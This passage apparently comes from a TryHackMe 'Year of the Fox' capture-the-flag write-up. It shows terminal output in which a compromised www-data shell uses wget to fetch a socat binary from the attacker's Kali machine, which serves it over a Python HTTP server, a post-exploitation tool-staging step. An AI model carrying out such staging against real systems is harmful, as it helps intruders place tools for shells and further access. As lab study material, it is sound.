 www-data@year-of-the-fox:/tmp$ wget http://10.9.206.131:8000/socat
wget http://10.9.206.131:8000/socat
--2020-11-30 12:25:11--  http://10.9.206.131:8000/socat
Connecting to 10.9.206.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 366.38K   390KB/s    in 0.9s
2020-11-30 12:25:12 (390 KB/s) - 'socat' saved [375176/375176]
www-data@year-of-the-fox:/tmp$
2: adigeefe@kali: ~/Documents/tryhackme/hard/yearofthefox
┌──(adigeefe㉿kali)-[~/Documents/tryhackme/hard/yearofthefox]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.195.94 - - [30/Nov/2020 15:25:12] "GET /socat HTTP/1.1" 200 -